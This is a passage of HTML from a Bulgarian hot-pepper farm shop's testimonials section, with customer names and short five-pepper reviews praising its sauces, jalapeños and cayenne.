                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Silvia_Manova.jpg?v=1737901840" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Silvia Manova</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Подаръка от вашата ферма вече е краси елхата ни в Лондон и чака да бъде подарен на съпруга ми който е страстен любител на огнено лютите вкъсове.Благодаря Ви за прекрасните кутии който сте направили 😍😍😍</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/bc14f533afa4de45274860bdb075980a.jpg?v=1737901051" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Марто Йорданов</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>По-вкусно халапеньо не бях опитвал! Най-добрите сте 👌</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
    
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/20173e9106810380c0044ce4cd31d040.jpg?v=1737898307" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Магдалена Димитрова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Любимият ни сос. Всяка вечер е с нас на масата. 🌶️🌶️🌶️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/36b44e4eca8885850f67785216fc1a42.jpg?v=1737898434" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Ива Петрова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Днес ги получих трите соса!Да,наистина е 'Баси Соса',приятно лют и много вкусен!Пробвах го в супа и се получи доста добра комбинация!Ще ми стане любим сос за всички ястия!Благодаря Ви и продължавайте да творите люти вкусотии!Халапеньото ми е любима люта чушка🌶️🌶️🌶️!Бъдете здрави!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/jpg.jpg?v=1737898557" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">С. Бориславова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>От около една година съм им клиент и не само че продуктите им са страхотни, но и отношението им е супер мило, днес ми се обадиха да потвърдят поръчката и за пореден път ме оставиха с много топли чувства, на фона на десетките груби хора навсякъденапоследък, тяхното отношение е истинско и човешко и просто се отличава. ❤️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Plamen_Kostov.jpg?v=1737898695" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Plamen Kostov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Невероятни сте,браво, адмирации за вас!Бъдете все така целеустремени и успешни! Покорявайте с лекота всеки един връх, към който сте се устремили!😍👏👏👏👏</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Evgeni.jpg?v=1737898942" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Evgeni Mitrov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Bestsellers ни хареса много! Направо се запалихме по лютото! Pun intended</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/9130bfaef3a9a45eb3403bd77f53c1fa.jpg?v=1737899270" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Христина Василева</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Честит празник! Бъдете здрави и все така сплотени и успешни! А за нас остава да се радваме на това, което правите с такава любов и всеотдайност ❤️🙏</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Maria_Radushevsa.jpg?v=1737899398" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Maria Radusheva</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Обиколила съм света и това е най-добрият сос, който съм яла!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Valentin_Angelov.jpg?v=1737899616" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Valentin Angelov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Продуктите са страхотни! Препоръчвам с двете ръце!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/055e687213d040428db1114a14d15e53.jpg?v=1737900464" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Стойко Минчев</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Ползвам смления Кайен навсякъде, ама наистина навсякъде....и по всяко време 😉Дори съм си 'лекувал' болката в кръста с Кайен -а!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Donka_Georgieva.jpg?v=1737900859" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Donka Georgieva</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Прекрасни домакини, уникално място! Препоръчвам да се преживее.</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Sanya_Kirilova.jpg?v=1737899742" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Sanya Kirilova</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Мъжа ми се изкефи страшно много, благодаря ви! ❤️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Mariyan_Nikolov.jpg?v=1737899853" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Mariyan Nikolov</p>
                
                
